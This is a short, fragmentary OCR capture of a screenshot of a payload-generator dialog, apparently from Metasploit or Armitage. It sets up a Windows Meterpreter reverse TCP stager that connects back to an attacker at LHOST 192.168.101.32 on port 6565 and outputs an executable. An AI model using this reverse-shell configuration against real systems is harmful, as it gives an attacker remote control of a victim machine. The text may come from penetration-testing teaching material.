 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload
(staged). Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.101.32
LPORT 6565
1
Template +
Output: exe
2
Show advanced options
Launch
3
eterpreter/reverse_tcp